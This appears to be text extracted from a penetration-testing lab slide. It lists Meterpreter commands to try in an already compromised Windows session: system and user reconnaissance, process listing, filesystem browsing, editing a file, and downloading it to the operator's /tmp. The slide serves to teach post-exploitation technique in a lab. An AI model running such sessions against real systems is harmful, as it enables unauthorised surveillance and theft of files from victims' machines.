

# Try the following Meterpreter commands

meterpreter > sysinfo
 meterpreter > getuid
 meterpreter > ps
 meterpreter > cd c:\
 meterpreter > pwd
 meterpreter > ls
 meterpreter > edit test.txt
 meterpreter > edit test.txt
 meterpreter > download test.txt /tmp
# cat /tmp/test.txt